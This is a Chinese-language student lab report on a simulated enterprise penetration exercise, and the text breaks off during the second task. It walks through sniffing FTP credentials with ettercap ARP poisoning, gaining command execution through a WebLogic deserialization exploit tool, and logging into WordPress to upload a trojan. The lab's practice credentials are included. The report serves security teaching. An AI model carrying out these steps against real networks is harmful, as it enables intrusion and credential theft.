网络安全实验综合实验报告

梁刘琪2020302181202

### **【实验描述】**

随着互联网的普及和快速发展，互联网产品多样化、迭代快的特点为一些企业赢得了机会，同样也给企业带来了众多安全问题。如网络安全、系统安全、web安全、数据安全等。  
本实验模拟企业复杂网络、复杂应用环境，通过数据包分析、漏洞挖掘、渗透、VPN等方法对网络、系统、Web的安全漏洞进行攻击，演练黑客如何利用安全漏洞层层渗透到企业内部网络。  
通过本实验，可以增强学生对前面实验1至实验7的掌握，使学生综合性了解网络安全、系统安全、Web应用安全、数据安全在企业中的痛点，如何思考做好企业安全防护。  
本实验内容主要包括下面7个子任务：

任务一：任务使用wireshark、ettercap获取网络中的ftp帐号信息，利用weblogic漏洞获取网站文件内容

任务二：通过Wireshark、Wordpress获取远程主机登陆权限

任务三：使用Hydra暴力破解,nmap扫描网络服务

任务四：利用VPN、wwwscan和burpsuite跨网络破解网站、系统权限

任务五：局域网内ettercap抓取明文账号密码加固

任务六：wordpress弱口令修复、dedecms弱口令漏洞修复

任务七：sql注入漏洞修复、ssh弱口令漏洞修复

### **【实验目的】**

掌握wireshark数据包抓取、分析

掌握利用ettercap进行密码嗅探与加固

了解weblogic的Java反序列化漏洞的利用与修复

了解Wordpress的命令执行漏洞

学会使用菜刀工具，了解如何利用上传webshell获取后台权限

熟悉Linux下密码字典生成工具crunch、暴力破解工具hydra的使用方法

通过暴力破解工具获取服务器登录密码

掌握VPN服务端的安装配置、Windows客户端的安装配置及vpn连接

了解网络扫描工具nmap的使用

熟悉网站目录扫描工具wwwscan以及代理、爆破工具burpsuite的使用

了解SQL注入漏洞的利用与修复

### **【实验工具】**

以下为本次实验中需要用到的工具或命令，详细的介绍及使用请参考wiki链接。

wireshark：用于分析数据包文件。

ettercap：用于进行密码嗅探

weblogic：一个基于JAVAEE架构的中间件

cknife：菜刀工具，用于连接webshell

rdesktop：Linux系统远程登录Windows桌面的工具命令

crunch：生成密码字典命令

hydra：密码爆破命令

openvpn：VPN服务器客户端，用于简历VPN连接

Unzip：Linux中用于解压缩的命令

scp：利用ssh传输文件命令

wwwscan：网站后台目录扫描工具

burpsuite：用作代理服务器，爆破后台账号密码

中国菜刀：用于连接webshell

nmap：Nmap是一款网络扫描和主机检测的非常有用的工具

ftp：文件传输协议

openssl：开放式安全套接层协议

wordpress：内容管理系统（CMS）

### **【实验环境】**

| IP | 操作系统 | 角色 | 帐号 | 密码 |
| --- | --- | --- | --- | --- |
| 192.168.1.2 | Kali Linux | 操作机 | root | Simplexue123 |
| 192.168.1.3 | Windows2008 | 系统管理 |  |  |
| 192.168.1.4 | Centos6 | 目标机 |  |  |
| 192.168.1.5 | Windows2008 | 目标机 |  |  |
| 192.168.1.6，192.168.2.2 | Centos7 | 目标机 |  |  |
| 192.168.2.3 | Centos7 | 目标机 |  |  |

【实验过程】

# **任务一、任务使用 wireshark、ettercap 获取网络中的 ftp 帐号信息，利用 weblogic 漏洞获取网站文件内容**

# **分析root下的数据包获取网络中存在FTP、weblogic服务**

使用startx指令进入图形界面



打开 wireshark



打开 root下的 test1.cap数据包



再过滤器中输入表达式 ftp 过滤出所有使用 ftp 协议的数据报，可以发现key.txt文件



weblogic 的端口为 7001，对端口进行过滤

可以发现目标机 192.168.1.4存在 weblogic 服务，通过对网络数据包的分析，我们了解到本机和192.168.1.3、192.168.1.4两台主机进行了通信。

# **1.2 使用ettercap工具嗅探FTP帐号密码**

打开 ettercap软件，选择网卡 eth0





扫描该网卡网段所有存活主机，

查看hostlist可以看到除自己外还存在以下主机





将主机 192.168.1.4设置为 target2，192.168.1.3设置为 target1



选择 ARP posioning进行 arp毒化攻击



嗅探结果：嗅探 ftp账号为 simple，密码 为 simple123



# **1.3 登陆 FTP 服务器，获取 key.txt 文件内容**

使用嗅探到的账户密码登录 ftp服务器



使用 ls命令可以看到 key.txt文件

接着使用 get将其下载到本地



得到 key.txt的内容为 centos linux



# **1.4 用 weblogic 服务的 Java 反序列化漏洞获取 webshell 权限**

由 1.1中的分析，我们了解到目标机 192.168.1.4存在 weblogic服务

首先使用 java -jar WebLogic_EXP.jar 打开利用程序



输入相应的主机 192.168.1.4和端口 7001进行连接，测试执行 ls命令，可以发现已经连接成功



# **1.5 利用 webshell 获取系统中 key1.txt 文件内容**

执行命令 find / -name flag查找 flag文件



可以发现 key1.txt 的路径为/home/flag/key1.txt



读取其内容，为 hello



**任务二、通过 Wireshark、Wordpress 获取远程主机登陆权限**

# **2.1 继续分析 root 下的其它数据包**

使用wireshark打开test2.cap文件。我们可以发现这次的目标机192.168.1.5， 且包含 HTTP协议，这说明目标主机应当有提供 web服务



使用 firefox访问目标主机提供的 web服务，内容如下



# **2.2 获取网站目录下的 key2.txt 文件**

使用 firefox直接获取 key2.txt的内容为 admin888



# **2.3 利用 wordpress 后台上传木马文件获取系统权限**

尝试使用 admin和 admin888登录网站的后台



点击登录



